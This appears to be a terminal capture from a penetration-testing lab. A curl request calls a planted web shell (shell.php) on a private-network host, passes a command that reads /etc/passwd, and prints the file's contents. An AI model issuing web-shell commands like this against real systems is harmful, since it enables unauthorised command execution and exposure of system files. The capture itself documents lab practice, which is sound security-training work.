 ┌──(kali㉿kali-vit)-[~]
└─$ curl "http://192.168.140.131/shell.php?cmd=cat%20/etc/passwd"
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin